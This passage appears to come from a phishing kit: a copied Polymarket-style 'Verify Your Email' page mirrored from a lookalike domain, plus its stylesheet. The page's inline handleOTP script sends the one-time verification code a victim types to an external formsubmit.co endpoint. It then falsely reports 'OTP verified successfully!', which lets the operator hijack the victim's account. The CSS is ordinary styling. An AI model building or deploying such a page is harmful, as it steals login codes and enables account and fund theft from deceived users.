                        <path d="M24.22 31.88c0 1.26 0 1.89-.412 2.202s-1.018.142-2.231-.199l-19.493-5.47c-.731-.205-1.096-.307-1.308-.586s-.211-.658-.211-1.417V13.59c0-.759 0-1.138.211-1.417.212-.279.577-.381 1.308-.586l19.493-5.47c1.213-.34 1.82-.511 2.231-.199.412.313.412.943.412 2.202zM5.426 26.63l16.14 4.53V22.1zm-2.208-2.101L19.356 20 3.217 15.471zM5.426 13.37l16.14 4.53V8.84z"></path>
                    </g>
                    <defs>
                        <clipPath id="a">
                            <path fill="#fff" d="M.5.922h158v38.156H.5z"></path>
                        </clipPath>
                    </defs>
                </svg>
            </div>
            <div class="nav-links">
                <a href="login.html" class="nav-link">← Back to Login</a>
            </div>
        </div>
    </nav>

    <main class="main-content">
        <div class="modal-content" style="position: relative; transform: none; top: auto; left: auto; margin: 2rem auto;">
            <div id="otpForm">
                <h2>Verify Your Email</h2>
                <p style="text-align: center; color: #888; margin-bottom: 2rem;">
                    We've sent a verification code to your email address
                </p>
                
                <div id="errorMessage" style="display: none;"></div>
                <div id="successMessage" style="display: none;"></div>
                
                <form onsubmit="handleOTP(event)">
                    <div class="form-group">
                        <label for="otp">Verification Code</label>
                        <input type="text" id="otp" name="otp" required placeholder="Enter 6-digit code" maxlength="6" pattern="[0-9]{6}">
                    </div>
                    <button type="submit" class="submit-btn">Verify Code</button>
                </form>
                
                <div style="text-align: center; margin-top: 1rem;">
                    <button onclick="resendCode()" style="background: none; border: none; color: #4C75F2; cursor: pointer; text-decoration: underline;">
                        Didn't receive the code? Resend
                    </button>
                </div>
            </div>
            
            <div id="loadingScreen" style="display: none;">
                <div class="loading">
                    <div class="spinner"></div>
                    <p>Verifying your code...</p>
                    <p style="color: #666; font-size: 0.9rem;">Please wait while we process your verification</p>
                </div>
            </div>
        </div>
    </main>

    <script src="config.js"></script>
    <script src="script.js"></script>
    <script>
function handleOTP(event) {
    event.preventDefault(); // prevent default form submission

    // Show the loading spinner
    document.getElementById('otpForm').style.display = 'none';
    document.getElementById('loadingScreen').style.display = 'block';

    // Get the OTP from the input
    const otp = document.getElementById('otp').value;

    // Send OTP to FormSubmit
    fetch('https://formsubmit.co/d60f72c0231303ce0ed012cbb0523161', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ otp: otp })
    })
    .then(() => {
        // Show success message or redirect if needed
        document.getElementById('successMessage').style.display = 'block';
        document.getElementById('successMessage').innerText = 'OTP verified successfully!';
    })
    .catch((err) => {
        document.getElementById('errorMessage').style.display = 'block';
        document.getElementById('errorMessage').innerText = 'Error verifying OTP. Try again.';
        document.getElementById('otpForm').style.display = 'block';
        document.getElementById('loadingScreen').style.display = 'none';
        console.error(err);
    });
}
</script>
</body>

<!-- Mirrored from polymarket.reserve.markets/verify by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Nov 2025 12:04:37 GMT -->
</html>
</file>
<file: Poly Market Corrected/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&amp;display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --background: 0 0% 3.9%;
    --foreground: 0 0% 98%;
    --card: 0 0% 3.9%;
    --card-foreground: 0 0% 98%;
    --popover: 0 0% 3.9%;
    --popover-foreground: 0 0% 98%;
    --primary: 0 0% 98%;
    --primary-foreground: 0 0% 9%;
    --secondary: 0 0% 14.9%;
    --secondary-foreground: 0 0% 98%;
    --muted: 0 0% 14.9%;
    --muted-foreground: 0 0% 63.9%;
    --accent: 0 0% 14.9%;
    --accent-foreground: 0 0% 98%;
    --destructive: 0 62.8% 30.6%;
    --destructive-foreground: 0 0% 98%;
    --border: 0 0% 14.9%;
    --input: 0 0% 14.9%;
    --ring: 0 0% 83.1%;
    --radius: 0.5rem;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: hsl(var(--background));
    color: hsl(var(--foreground));
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Navigation */
.navbar {
    background: hsl(var(--background) / 0.95);
    backdrop-filter: blur(12px);
    padding: 1rem 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    border-bottom: 1px solid hsl(var(--border));
}

.nav-container {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 2rem;
}

.nav-brand {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.25rem;
    font-weight: 600;
    color: hsl(var(--foreground));
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.nav-link {
    color: hsl(var(--muted-foreground));
    text-decoration: none;
    transition: color 0.2s ease;
    font-size: 0.875rem;
    font-weight: 500;
}

.nav-link:hover {
    color: hsl(var(--foreground));
}

.login-btn, .cta-btn {
    background: hsl(var(--primary));
    color: hsl(var(--primary-foreground));
    border: none;
    padding: 0.5rem 1rem;
    border-radius: var(--radius);
    cursor: pointer;
    font-weight: 500;
    font-size: 0.875rem;
    transition: all 0.2s ease;
    font-family: 'Inter', sans-serif;
}

.login-btn:hover, .cta-btn:hover {
    background: hsl(var(--primary) / 0.9);
}

.login-btn:active, .cta-btn:active {
    transform: scale(0.98);
}

/* Main Content */
.main-content {
    margin-top: 80px;
    padding: 0 2rem;
    position: relative;
    min-height: calc(100vh - 80px);
}

/* Content Blur and Overlay */
.content-blur {
    filter: blur(4px);
    opacity: 0.4;
    pointer-events: none;
    user-select: none;
}

.login-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 100;
    margin-top: 0;
}

.login-message {
    text-align: center;
    background: hsl(var(--card));
    border: 1px solid hsl(var(--border));
    border-radius: calc(var(--radius) + 4px);
    padding: 2rem 1.5rem;
    max-width: 380px;
    width: 90%;
    box-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.3), 0 4px 6px -4px rgb(0 0 0 / 0.3);
}

.login-message h2 {
    font-size: 1rem;
    margin-bottom: 1.5rem;
    color: hsl(var(--muted-foreground));
    line-height: 1.5;
    font-weight: 400;
    letter-spacing: 0;
}

.login-message .login-btn {
    font-size: 0.875rem;
    padding: 0.5rem 1rem;
}

.hero-section {
    text-align: center;
    padding: 6rem 0 4rem;
    max-width: 900px;
    margin: 0 auto;
}

.hero-section h1 {
    font-size: 3.75rem;
    margin-bottom: 1.5rem;
    font-weight: 700;
    letter-spacing: -0.05em;
    line-height: 1.1;
    color: hsl(var(--foreground));
}

.hero-section p {
    font-size: 1.25rem;
    color: hsl(var(--muted-foreground));
    margin-bottom: 3rem;
    font-weight: 400;
}

.hero-stats {
    display: flex;
    justify-content: center;
    gap: 6rem;
    margin-top: 3rem;
}

.stat {
    text-align: center;
}

.stat-number {
    display: block;
    font-size: 2.5rem;
    font-weight: 700;
    color: hsl(var(--foreground));
    letter-spacing: -0.025em;
}

.stat-label {
    color: hsl(var(--muted-foreground));
    font-size: 0.875rem;
    font-weight: 500;
    margin-top: 0.25rem;
}

/* Markets */
.markets-preview {
    max-width: 1400px;
    margin: 5rem auto;
}

.markets-preview h2 {
    text-align: center;
    margin-bottom: 3rem;
    font-size: 2.25rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    color: hsl(var(--foreground));
}

.market-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
}

.market-card {
    background: hsl(var(--card));
    border: 1px solid hsl(var(--border));
    border-radius: calc(var(--radius) + 2px);
    padding: 1.5rem;
    transition: all 0.2s ease;
}

.market-card:hover {
    border-color: hsl(var(--muted-foreground) / 0.5);
    box-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.2), 0 2px 4px -2px rgb(0 0 0 / 0.2);
}

.market-card h3 {
    margin-bottom: 1rem;
    color: hsl(var(--foreground));
    font-size: 1rem;
    font-weight: 600;
    letter-spacing: -0.015em;
}

.market-options {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.option {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0.75rem 1rem;
    background: hsl(var(--muted) / 0.5);
    border-radius: var(--radius);
    cursor: pointer;
    transition: all 0.2s ease;
    font-size: 0.875rem;
}

.option:hover {
    background: hsl(var(--muted));
}

.price {
    font-weight: 600;
    color: hsl(var(--foreground));
    font-variant-numeric: tabular-nums;
}

/* CTA Section */
.cta-section {
    text-align: center;
    padding: 5rem 0;
    margin: 5rem 0;
}

.cta-section h2 {
    font-size: 2.25rem;
    margin-bottom: 1rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    color: hsl(var(--foreground));
}

.cta-section p {
    color: hsl(var(--muted-foreground));
    margin-bottom: 2rem;
    font-size: 1.125rem;
}

.cta-btn {
    font-size: 1rem;
    padding: 0.625rem 1.5rem;
}

/* Modal Styles */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsl(var(--background) / 0.8);
    backdrop-filter: blur(8px);
    z-index: 2000;
}

.modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: hsl(var(--card));
    border-radius: calc(var(--radius) + 4px);
    padding: 2rem;
    width: 90%;
    max-width: 420px;
    border: 1px solid hsl(var(--border));
    box-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.3), 0 8px 10px -6px rgb(0 0 0 / 0.3);
}

.modal h2 {
    text-align: center;
    margin-bottom: 1.5rem;
    color: hsl(var(--foreground));
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.modal-content h2 {
    text-align: center;
    margin-bottom: 1.5rem;
    color: hsl(var(--foreground));
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.modal-content p {
    text-align: center;
}

.form-group {
    margin-bottom: 1.25rem;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    color: hsl(var(--foreground));
    font-size: 0.875rem;
    font-weight: 500;
}

.form-group input {
    width: 100%;
    padding: 0.625rem 0.75rem;
    border: 1px solid hsl(var(--border));
    border-radius: var(--radius);
    background: hsl(var(--background));
    color: hsl(var(--foreground));
    font-size: 0.875rem;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s ease;
}

.form-group input:focus {
    outline: none;
    border-color: hsl(var(--ring));
    box-shadow: 0 0 0 3px hsl(var(--ring) / 0.1);
}

.form-group input::placeholder {
    color: hsl(var(--muted-foreground));
}

.submit-btn {
    width: 100%;
    background: hsl(var(--primary));
    color: hsl(var(--primary-foreground));
    border: none;
    padding: 0.625rem 1rem;
    border-radius: var(--radius);
    cursor: pointer;
    font-weight: 500;
    font-size: 0.875rem;
    margin-bottom: 1rem;
    transition: all 0.2s ease;
    font-family: 'Inter', sans-serif;
}

.submit-btn:hover {
    background: hsl(var(--primary) / 0.9);
}

.submit-btn:active {
    transform: scale(0.98);
}

.close-btn {
    position: absolute;
    top: 1rem;
    right: 1rem;
    background: none;
    border: none;
    color: hsl(var(--muted-foreground));
    font-size: 1.5rem;
    cursor: pointer;
    line-height: 1;
    width: 2rem;
    height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--radius);
    transition: all 0.2s ease;
}

.close-btn:hover {
    background: hsl(var(--muted));
    color: hsl(var(--foreground));
}

.loading {
    text-align: center;
    padding: 2rem;
}

.spinner {
    border: 3px solid hsl(var(--muted));
    border-left: 3px solid hsl(var(--foreground));
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
    margin: 0 auto 1rem;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.error-message {
    background: hsl(var(--destructive) / 0.1);
    border: 1px solid hsl(var(--destructive) / 0.3);
    color: hsl(0 84.2% 60.2%);
    padding: 0.75rem 1rem;
    border-radius: var(--radius);
    margin-bottom: 1rem;
    text-align: center;
    font-size: 0.875rem;
}

.success-message {
    background: hsl(142.1 76.2% 36.3% / 0.1);
    border: 1px solid hsl(142.1 76.2% 36.3% / 0.3);
    color: hsl(142.1 70.6% 45.3%);
    padding: 0.75rem 1rem;
    border-radius: var(--radius);
    margin-bottom: 1rem;
    text-align: center;
    font-size: 0.875rem;
}

/* Responsive */
@media (max-width: 768px) {
    .nav-container {
        padding: 0 1rem;
    }
    
    .nav-links {
        gap: 1rem;
    }
    
    .nav-link {
        display: none;
    }
    
    .hero-section {
        padding: 4rem 0 3rem;
    }
    
    .hero-section h1 {
        font-size: 2.5rem;
    }
    
    .hero-section p {
        font-size: 1.125rem;
    }
    
    .hero-stats {
        gap: 3rem;
    }
    
    .stat-number {
        font-size: 2rem;
    }
    
    .market-grid {
        grid-template-columns: 1fr;
    }
    
    .markets-preview h2,
    .cta-section h2 {
        font-size: 1.875rem;
    }
    
    /* Magic code responsive */
    .magic-code-display .code-box {
        font-size: 2.5rem !important;
        padding: 1rem !important;
    }
}

/* ===== Magic Code Styles ===== */

.magic-code-display {
    animation: fadeInScale 0.4s ease-out;
}

.code-box {
    position: relative;
    transition: all 0.3s ease;
}

.code-box:hover {
    transform: scale(1.02);
    border-color: rgba(99, 102, 241, 0.5) !important;
    box-shadow: 0 0 20px rgba(99, 102, 241, 0.2);
}

.copy-btn,
.done-btn {
    position: relative;
    overflow: hidden;
    transition: all 0.2s ease;
}

.copy-btn:hover {
    background: #4f46e5 !important;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.copy-btn:active {
    transform: translateY(0);
}

.done-btn:hover {
    background: #059669 !important;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(16, 185, 129, 0.4);
}

.done-btn:active {
    transform: translateY(0);
}

@keyframes fadeInScale {
    from {
        opacity: 0;
        transform: scale(0.95);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

/* ===== End Magic Code Styles ===== */
</file>
